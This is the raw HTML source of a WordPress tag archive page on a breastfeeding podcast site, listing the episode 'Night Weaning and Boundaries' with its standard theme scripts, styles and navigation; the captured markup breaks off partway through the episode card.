

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/
body_size: 14875
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dr jay gordon Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dr jay gordon Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/","url":"https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/","name":"dr jay gordon Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"dr jay gordon"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; dr jay gordon Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/dr-jay-gordon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-dr-jay-gordon tag-535 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>dr jay gordon</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1556" class="entry entry-post post-1556 episode type-episode status-publish has-post-thumbnail hentry category-august-2020 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-bedsharing tag-breast tag-breastfeeding tag-breastfeeding-at-night tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-to-sleep tag-breastfeeding-tools tag-breastmilk tag-cosleeping tag-cry-it-out tag-dianne-cassidy tag-dr-jay-gordon tag-feeding tag-infant tag-infant-feeding tag-lactation-consultant tag-motherhood tag-night-waking tag-night-weaning tag-night-weaning-method tag-nighttime-breastfeeding tag-nighttime-breastfeeding-boundaries tag-nursing tag-parenthood tag-parenting tag-sleeping-through-the-night tag-weaning">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2020/" rel="category tag">August 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/night-weaning-and-boundaries/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/67618959_10219420509973551_8035184925147660288_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/67618959_10219420509973551_8035184925147660288_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/67618959_10219420509973551_8035184925147660288_n-600x800.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/67618959_10219420509973551_8035184925147660288_n-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/night-weaning-and-boundaries/" rel="bookmark">Night Weaning and Boundaries</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1556" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1556/night-weaning-and-boundaries.mp3?blob_id=20108990&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="42:40" data-episode-size="31.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/Night-weaning.pdf" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
